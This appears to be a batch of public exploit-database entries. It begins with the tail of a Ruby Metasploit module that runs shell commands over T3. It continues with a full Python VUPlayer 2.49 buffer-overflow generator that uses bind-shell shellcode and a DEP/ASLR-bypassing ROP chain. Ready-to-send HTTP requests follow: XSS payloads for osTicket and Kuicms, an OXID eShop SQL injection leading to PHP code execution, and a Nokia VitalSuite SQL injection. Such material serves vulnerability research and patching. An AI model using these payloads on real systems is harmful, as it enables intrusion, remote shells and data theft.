request_obj << '34bf427600093132372e'
request_obj << '302e312e31a53caff1'
request_obj << '000000000078'
new_len = (request_obj.length / 2).to_s(16).rjust(8, '0')
request_obj[0, 8] = new_len
sock.put([request_obj].pack('H*'))
sleep(1)
end
def format_payload(payload_cmd)
print_status('Formatting payload...')
payload_arr = payload_cmd.split(' ', 3)
formatted_payload = ''
payload_arr.each do |part|
formatted_payload << '74' # denotes a string
formatted_payload << part.length.to_s(16).rjust(4, '0')
formatted_payload << part.each_byte.map { |b| b.to_s(16).rjust(2, '0') }.join
end
formatted_payload
end
def execute_command(cmd, _opts = {})
cmd.prepend('/bin/sh -c ')
cmd = build_payload_obj(cmd)
t3_send(cmd)
end
end
# Exploit title: VUPlayer 2.49 .m3u - Local Buffer Overflow (DEP,ASLR)
# Date: 2020-05-22
# Exploit Author: Gobinathan L
# Vendor Homepage: http://www.vuplayer.com/
# Version: v2.49
# Tested on: Windows 7 Professional with ALSR and Full DEP Turned ON.
# Usage : $ python <exploit>.py
#===================================[ VUPlayer 2.49 Exploit Generator ]======================================#
import struct
# msfvenom -p windows/shell_bind_tcp exitfunc=thread -b "\x00\x0a\x0d\x1a" -f c
shell = ("\xd9\xc9\xd9\x74\x24\xf4\x5a\x2b\xc9\xb1\x53\xbd\xa9\xc1\xbf"
"\xb1\x83\xc2\x04\x31\x6a\x13\x03\xc3\xd2\x5d\x44\xef\x3d\x23"
"\xa7\x0f\xbe\x44\x21\xea\x8f\x44\x55\x7f\xbf\x74\x1d\x2d\x4c"
"\xfe\x73\xc5\xc7\x72\x5c\xea\x60\x38\xba\xc5\x71\x11\xfe\x44"
"\xf2\x68\xd3\xa6\xcb\xa2\x26\xa7\x0c\xde\xcb\xf5\xc5\x94\x7e"
"\xe9\x62\xe0\x42\x82\x39\xe4\xc2\x77\x89\x07\xe2\x26\x81\x51"
"\x24\xc9\x46\xea\x6d\xd1\x8b\xd7\x24\x6a\x7f\xa3\xb6\xba\xb1"
"\x4c\x14\x83\x7d\xbf\x64\xc4\xba\x20\x13\x3c\xb9\xdd\x24\xfb"
"\xc3\x39\xa0\x1f\x63\xc9\x12\xfb\x95\x1e\xc4\x88\x9a\xeb\x82"
"\xd6\xbe\xea\x47\x6d\xba\x67\x66\xa1\x4a\x33\x4d\x65\x16\xe7"
"\xec\x3c\xf2\x46\x10\x5e\x5d\x36\xb4\x15\x70\x23\xc5\x74\x1d"
"\x80\xe4\x86\xdd\x8e\x7f\xf5\xef\x11\xd4\x91\x43\xd9\xf2\x66"
"\xa3\xf0\x43\xf8\x5a\xfb\xb3\xd1\x98\xaf\xe3\x49\x08\xd0\x6f"
"\x89\xb5\x05\x05\x81\x10\xf6\x38\x6c\xe2\xa6\xfc\xde\x8b\xac"
"\xf2\x01\xab\xce\xd8\x2a\x44\x33\xe3\x45\xc9\xba\x05\x0f\xe1"
"\xea\x9e\xa7\xc3\xc8\x16\x50\x3b\x3b\x0f\xf6\x74\x2d\x88\xf9"
"\x84\x7b\xbe\x6d\x0f\x68\x7a\x8c\x10\xa5\x2a\xd9\x87\x33\xbb"
"\xa8\x36\x43\x96\x5a\xda\xd6\x7d\x9a\x95\xca\x29\xcd\xf2\x3d"
"\x20\x9b\xee\x64\x9a\xb9\xf2\xf1\xe5\x79\x29\xc2\xe8\x80\xbc"
"\x7e\xcf\x92\x78\x7e\x4b\xc6\xd4\x29\x05\xb0\x92\x83\xe7\x6a"
"\x4d\x7f\xae\xfa\x08\xb3\x71\x7c\x15\x9e\x07\x60\xa4\x77\x5e"
"\x9f\x09\x10\x56\xd8\x77\x80\x99\x33\x3c\xa0\x7b\x91\x49\x49"
"\x22\x70\xf0\x14\xd5\xaf\x37\x21\x56\x45\xc8\xd6\x46\x2c\xcd"
"\x93\xc0\xdd\xbf\x8c\xa4\xe1\x6c\xac\xec")
ret = struct.pack("<I", 0x10010158)
def create_rop_chain():
rop_gadgets = [
0x100106e1, #POP EBP RET
0x100106e1, #Ptr to POP EBP RET popped into EBP
0x10015f82, #POP EAX RET
0xfffffdff, #Value to Negate.. result in 0x201
0x10014db4, #NEG EAX RET
0x10032f72, #XCHG EAX, EBX RET
0x10015f82, #POP EAX RET
0xffffffc0, #Value to negate ..result in 0x40
0x10014db4, #NEG EAX RET
0x10038a6d, #XCHG EAX, EDX RET
0x106053e5, #POP ECX RET
0x101082cc, #Random Location with Write Access
0x1001621c, #POP EDI RET
0x10010158, #RET will be stored in EDI
0x10604154, #POP ESI RET
0x10101c02, #JMP [EAX]
0x10015f77, # POP EAX # RETN [BASS.dll]
0x10109270, # ptr to &VirtualProtect() [IAT BASSWMA.dll]
0x1001d7a5, # PUSHAD # RETN
0x10022aa7, # JMP ESP
]
return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
rop_chain = create_rop_chain()
shellcode = "\x90"*32 + shell
buffer = "A"*1012
buffer+= ret
buffer+= rop_chain
buffer+= shellcode
buffer+= "\x90"*(2500 - len(buffer))
try:
f = open("exploit.m3u", "w")
f.write(buffer)
print("[+] Payload Generated Successfully.")
print("[+] Check for Open Port [4444] on Target Machine. A Bind shell is waiting for you..")
f.close()
except:
print("[-] Couldn't Generate Payload.")
# Exploit Title: osTicket 1.14.1 - 'Ticket Queue' Persistent Cross-Site Scripting
# Date: 2020-05-26
# Exploit Author: Matthew Aberegg
# Vendor Homepage: https://osticket.com
# Patch Link: https://github.com/osTicket/osTicket/commit/6c724ea3fe352d10d457d334dc054ef81917fde1
# Version: osTicket 1.14.1
# Tested on: CentOS 7 (1908)
# Vulnerability Details
# Description : A persistent cross-site scripting vulnerability exists within the 'Ticket Queue' functionality of osTicket.
# Vulnerable Parameter : queue-name
# POC
# Exploit Details : The following request will create a ticket queue with an XSS payload as the queue name.
POST /os-ticket/scp/queues.php? HTTP/1.1
Host: TARGET
Content-Length: 4491
Cache-Control: max-age=0
Origin: http://TARGET
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://TARGET/os-ticket/scp/queues.php?
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: OSTSESSID=0c1ssokv9npgmlolue4utj3l81
Connection: close
__CSRFToken__=849ba29024f9d9a894b82fafe29437ace2edc4fa&do=create&a=add&id=&queue-name=%3Cimg+src%3D%2F+onerror%3Dalert%281%29%3E&parent_id=0&fields%5B%5D=status__id&fields%5B%5D=status__state&fields%5B%5D=dept_id&fields%5B%5D=assignee&fields%5B%5D=topic_id&fields%5B%5D=created&fields%5B%5D=est_duedate&fields%5B%5D=duedate&250f895b1cb39a=&_field-checkboxes%5B%5D=1545030345&21128ea1697b9a%5B%5D=includes&c88a27abe7cfab%5B%5D=1&8c6a793c80594e%5B%5D=includes&27ca5f383385cb%5B%5D=includes&82094a76afc304%5B%5D=assigned&85d9edefffa2af%5B%5D=set&a504e6f17eb29c%5B%5D=set&0cc4d080a6f9c7=&3bf29b1e29f88a=&cdf4550c8c6152=&6fd24fee5b5572=&fc1676be53debd=&8097e50092c904=&6691443ad8db48%5B%5D=&a34b4283149a9c=&14e270255589aa%5B%5D=d&f5c5cacb5af509=&197e4e922ff97d%5B%5D=d&046798c3e2934b=&35fedfb3380450%5B%5D=d&0358d35fd35b18=&6e8cc954821ab8%5B%5D=d&e8d808c9daa716%5B%5D=set&ba9c3701fead0c=&d5eed7d2b6f6d6=&42861e6193e58b=&5c39f4b522d7bc=&2008591c98253e=&d37db1b3627ff7=&24fb32de6f1bb7%5B%5D=&6759a92723004c=&bad7322c569428%5B%5D=d&ed195f6bb72ac4=&dded6ab7ae5f7d%5B%5D=d&2f075fa6f1d982=&608f0a963cf3ee%5B%5D=d&1a29ab5444d543=&df9d61f18b866b%5B%5D=d&d72deaa7c372fc%5B%5D=set&76bf3342e88075=&7a259ed4ddda1b=&bb46d89a671337=&4a459564d07f4d=&8f724bccb10aa8=&cb91e9d8492749=&5b783534587f6a%5B%5D=&68dc79a3890bef=&1f25af8e5603df%5B%5D=d&28959e91fd9838=&204683549219a5%5B%5D=d&0a68d064cd567a=&d4b3a0b1aea1b8%5B%5D=d&90c9e78164a9d4=&e4b53638ab9b55%5B%5D=d&new-field=&filter=&sort_id=&columns%5B1%5D%5Bcolumn_id%5D=1&columns%5B1%5D%5Bheading%5D=Number&columns%5B1%5D%5Bwidth%5D=85&columns%5B1%5D%5Bsortable%5D=on&columns%5B2%5D%5Bcolumn_id%5D=2&columns%5B2%5D%5Bheading%5D=Created&columns%5B2%5D%5Bwidth%5D=120&columns%5B2%5D%5Bsortable%5D=on&columns%5B3%5D%5Bcolumn_id%5D=3&columns%5B3%5D%5Bheading%5D=Subject&columns%5B3%5D%5Bwidth%5D=250&columns%5B3%5D%5Bsortable%5D=on&columns%5B4%5D%5Bcolumn_id%5D=4&columns%5B4%5D%5Bheading%5D=From&columns%5B4%5D%5Bwidth%5D=150&columns%5B4%5D%5Bsortable%5D=on&columns%5B5%5D%5Bcolumn_id%5D=5&columns%5B5%5D%5Bheading%5D=Priority&columns%5B5%5D%5Bwidth%5D=120&columns%5B5%5D%5Bsortable%5D=on&columns%5B8%5D%5Bcolumn_id%5D=8&columns%5B8%5D%5Bheading%5D=Assignee&columns%5B8%5D%5Bwidth%5D=100&columns%5B8%5D%5Bsortable%5D=on&exports%5Bnumber%5D%5Bname%5D=Ticket+Number&exports%5Bnumber%5D%5Bheading%5D=Ticket+Number&exports%5Bcreated%5D%5Bname%5D=Date+Created&exports%5Bcreated%5D%5Bheading%5D=Date+Created&exports%5Bcdata__subject%5D%5Bname%5D=Subject&exports%5Bcdata__subject%5D%5Bheading%5D=Subject&exports%5Buser__name%5D%5Bname%5D=From&exports%5Buser__name%5D%5Bheading%5D=From&exports%5Buser__emails__address%5D%5Bname%5D=From+Email&exports%5Buser__emails__address%5D%5Bheading%5D=From+Email&exports%5Bcdata__priority%5D%5Bname%5D=Priority&exports%5Bcdata__priority%5D%5Bheading%5D=Priority&exports%5Bdept_id%5D%5Bname%5D=Department&exports%5Bdept_id%5D%5Bheading%5D=Department&exports%5Btopic_id%5D%5Bname%5D=Help+Topic&exports%5Btopic_id%5D%5Bheading%5D=Help+Topic&exports%5Bsource%5D%5Bname%5D=Source&exports%5Bsource%5D%5Bheading%5D=Source&exports%5Bstatus__id%5D%5Bname%5D=Current+Status&exports%5Bstatus__id%5D%5Bheading%5D=Current+Status&exports%5Blastupdate%5D%5Bname%5D=Last+Updated&exports%5Blastupdate%5D%5Bheading%5D=Last+Updated&exports%5Best_duedate%5D%5Bname%5D=SLA+Due+Date&exports%5Best_duedate%5D%5Bheading%5D=SLA+Due+Date&exports%5Bduedate%5D%5Bname%5D=Due+Date&exports%5Bduedate%5D%5Bheading%5D=Due+Date&exports%5Bclosed%5D%5Bname%5D=Closed+Date&exports%5Bclosed%5D%5Bheading%5D=Closed+Date&exports%5Bisoverdue%5D%5Bname%5D=Overdue&exports%5Bisoverdue%5D%5Bheading%5D=Overdue&exports%5Bmerged%5D%5Bname%5D=Merged&exports%5Bmerged%5D%5Bheading%5D=Merged&exports%5Blinked%5D%5Bname%5D=Linked&exports%5Blinked%5D%5Bheading%5D=Linked&exports%5Bisanswered%5D%5Bname%5D=Answered&exports%5Bisanswered%5D%5Bheading%5D=Answered&exports%5Bstaff_id%5D%5Bname%5D=Agent+Assigned&exports%5Bstaff_id%5D%5Bheading%5D=Agent+Assigned&exports%5Bteam_id%5D%5Bname%5D=Team+Assigned&exports%5Bteam_id%5D%5Bheading%5D=Team+Assigned&exports%5Bthread_count%5D%5Bname%5D=Thread+Count&exports%5Bthread_count%5D%5Bheading%5D=Thread+Count&exports%5Breopen_count%5D%5Bname%5D=Reopen+Count&exports%5Breopen_count%5D%5Bheading%5D=Reopen+Count&exports%5Battachment_count%5D%5Bname%5D=Attachment+Count&exports%5Battachment_count%5D%5Bheading%5D=Attachment+Count&exports%5Btask_count%5D%5Bname%5D=Task+Count&exports%5Btask_count%5D%5Bheading%5D=Task+Count&new-field=&submit=Create
# Exploit Title: osTicket 1.14.1 - 'Saved Search' Persistent Cross-Site Scripting
# Date: 2020-06-26
# Exploit Author: Matthew Aberegg
# Vendor Homepage: https://osticket.com
# Patch Link: https://github.com/osTicket/osTicket/commit/d54cca0b265128f119b6c398575175cb10cf1754
# Version: osTicket 1.14.1
# Tested on: CentOS 7 (1908)
# Vulnerability Details
# Description : A persistent cross-site scripting vulnerability exists within the 'Saved Searches' functionality of osTicket.
# Vulnerable Parameter : queue-name
# POC
# Exploit Details : The following request will create a personal queue with an XSS payload as the queue name.
POST /os-ticket/scp/ajax.php/tickets/search/save HTTP/1.1
Host: TARGET
Content-Length: 2407
Accept: */*
X-CSRFToken: 4c0cfe1d90018bd1521d4c6236ff9e695695feb4
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://TARGET
Referer: http://TARGET/os-ticket/scp/tickets.php?queue=1
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: OSTSESSID=1bgg4patkgh75amtk7i40ijg0r
Connection: close
id=&parent_id=1&a=search&fields%5B%5D=status__id&fields%5B%5D=status__state&fields%5B%5D=dept_id&fields%5B%5D=assignee&fields%5B%5D=topic_id&fields%5B%5D=created&fields%5B%5D=est_duedate&fields%5B%5D=duedate&6e726d7c5d6739=&bb1ed81f8d0d5b%5B%5D=includes&_field-checkboxes%5B%5D=1248906005&5a14e85b6ad733%5B%5D=includes&64e882412ea044%5B%5D=open&3387e761db951b%5B%5D=includes&fae2c0ad94312b%5B%5D=assigned&8b25367208a92c%5B%5D=set&4548de579d61b2%5B%5D=set&6b0942ccd352fb=&7508c012d200c3=&306afd69a94f37=&2cb42ece11fe18=&19178654ae1019=&5446ab541e9cbe=&643b959c89a939%5B%5D=&c41f997e500bde=&594ae09ae9b23b%5B%5D=d&f67d51537548ed=&782f1a2f64f6b8%5B%5D=d&bf54f7c4c9cd85=&d53f6d5fa7c165%5B%5D=d&dda4c3a3983e11=&3edd5b8c560cb0%5B%5D=d&5d54602e649846%5B%5D=set&eee448b2f6bd17=&c66cc8358c9461=&1c2df7cbee73a8=&2b12655056e4bc=&559ec54e5d4f4d=&4d653aa4c6fbfe=&fde625f821b1cc%5B%5D=&1d3ec7f5059a1e=&fd5c9e3beeb866%5B%5D=d&f9d70eb7b32ef7=&4e236864d83b1b%5B%5D=d&6ad52c19a211f8=&17d6ed14edc097%5B%5D=d&1ed604fc8adb80=&29187a3432e23b%5B%5D=d&6a2107ce7bc3ad%5B%5D=set&968398f30ae34d=&1bd5961978d6f5=&aaead453b69fd8=&b2473437455577=&2d7ade2446d29d=&7248fe732f4071=&9d29b71605e863%5B%5D=&606b27533da5da=&042dae34bbf5f6%5B%5D=d&69e461f3457905=&9cb82bf3b3b655%5B%5D=d&472a67a44bfd63=&387c6a57919904%5B%5D=d&b13a3742f14f6a=&285dc00ac07d30%5B%5D=d&new-field=&inherit-columns=on&columns%5B1%5D%5Bcolumn_id%5D=1&columns%5B1%5D%5Bheading%5D=Ticket&columns%5B1%5D%5Bwidth%5D=100&columns%5B1%5D%5Bname%5D=Ticket+%23&columns%5B1%5D%5Bsortable%5D=on&columns%5B10%5D%5Bcolumn_id%5D=10&columns%5B10%5D%5Bheading%5D=Last+Updated&columns%5B10%5D%5Bwidth%5D=150&columns%5B10%5D%5Bname%5D=Last+Updated&columns%5B10%5D%5Bsortable%5D=on&columns%5B3%5D%5Bcolumn_id%5D=3&columns%5B3%5D%5Bheading%5D=Subject&columns%5B3%5D%5Bwidth%5D=300&columns%5B3%5D%5Bname%5D=Subject&columns%5B3%5D%5Bsortable%5D=on&columns%5B4%5D%5Bcolumn_id%5D=4&columns%5B4%5D%5Bheading%5D=From&columns%5B4%5D%5Bwidth%5D=185&columns%5B4%5D%5Bname%5D=User+Name&columns%5B4%5D%5Bsortable%5D=on&columns%5B5%5D%5Bcolumn_id%5D=5&columns%5B5%5D%5Bheading%5D=Priority&columns%5B5%5D%5Bwidth%5D=85&columns%5B5%5D%5Bname%5D=Priority&columns%5B5%5D%5Bsortable%5D=on&columns%5B8%5D%5Bcolumn_id%5D=8&columns%5B8%5D%5Bheading%5D=Assigned+To&columns%5B8%5D%5Bwidth%5D=160&columns%5B8%5D%5Bname%5D=Assignee&columns%5B8%5D%5Bsortable%5D=on&queue-name=%3Cimg+src%3D%2F+onerror%3Dalert(1)%3E
# Exploit Title: OXID eShop 6.3.4 - 'sorting' SQL Injection
# Date: 2019-07-29
# Exploit Author: VulnSpy
# Vendor Homepage: https://www.oxid-esales.com/
# Software Link: https://github.com/OXID-eSales/oxideshop_ce
# Version: Versions 6.x (prior to 6.3.4)
# Tested on: https://github.com/vsplate/dcenvs/tree/master/oxideshop_ce/6.3.3/dc
# CVE:
1. Click on any product item in the web page
```bash
e.g. http://***.vsgo.cloud/source/en/Kiteboarding/Kites/Kite-CORE-GT.html
```
2..Add `sorting` parameter after the URL of item detail ( Insert PHP code
to database via SQL injection )
```bash
e.g. http://***.vsgo.cloud/source/en/Kiteboarding/Kites/Kite-CORE-GT.html?sorting=oxtitle|;insert
into
oxcontents(OXID,OXLOADID,OXPOSITION,OXACTIVE,OXTITLE,OXCONTENT,OXACTIVE_1,OXTITLE_1,OXCONTENT_1,OXFOLDER,OXTERMVERSION)
VALUES(0x313233343536,0x76756c6e73707964656d6f, 0x00, 1,
0x76756c6e73707964656d6f, 0x5b7b696620706870696e666f28297d5d5b7b2f69667d5d,
1, 0x76756c6e73707964656d6f,
0x5b7b696620706870696e666f28297d5d5b7b2f69667d5d,
0x434d53464f4c4445525f55534552494e464f, 0x00);%23
```
3.Accessing the following links triggers PHP code execution and will
display the PHPINFO page if exploited successfully.
```bash
http://***.vsgo.cloud/source/index.php?cl=content&oxloadid=vulnspydemo
```
Ref:
* https://www.vulnspy.com/en-oxid-eshop-6.x-sqli-to-rce/
* https://blog.ripstech.com/2019/oxid-esales-shop-software/
* https://bugs.oxid-esales.com/view.php?id=7002
# Exploit Title: Kuicms Php EE 2.0 - Persistent Cross-Site Scripting
# Date: 2020-05-27
# Exploit Author: China Banking and Insurance Information Technology Management Co.,Ltd.
# Vendor Homepage: https://kuicms.com
# Software Link: https://kuicms.com/kuicms.zip
# Version: Kuicms Php EE 2.0
# Tested on: Windows
# CVE : N/A
Vulnerable Request:
POST /web/?c=bbs&a=reply&id=1 HTTP/1.1
Host: 172.16.166.137
Content-Length: 56
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://172.16.166.137
Referer: http://172.16.166.137/web/?m=bbsshow&id=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=vpj3jduhoqlfieqhcnlilck2s6
Connection: close
content=</div>test<img src=//xsshs.cn/8jhh/xss.jpg><div>
# Exploit Title: NOKIA VitalSuite SPM 2020 - 'UserName' SQL Injection
# Exploit Author: Berk Dusunur
# Google Dork: N/A
# Type: Web App
# Date: 2020-05-28
# Vendor Homepage: https://www.nokia.com
# Software Link: https://www.nokia.com/networks/products/vitalsuite-performance-management-software/
# Affected Version: v2020
# Tested on: MacosX
# CVE : N/A
# PoC
POST /cgi-bin/vsloginadmin.exe HTTP/1.1
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Accept: /
Accept-Encoding: gzip,deflate
Content-Length: 84
Host: berklocal
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML,
like Gecko) Chrome/41.0.2228.0 Safari/537.21
Password=test&Submit=%20Login%20&UserName=SQL-INJECTION&mode=1
Example Time-Based payload
UserName=test'; waitfor delay '00:00:10' --




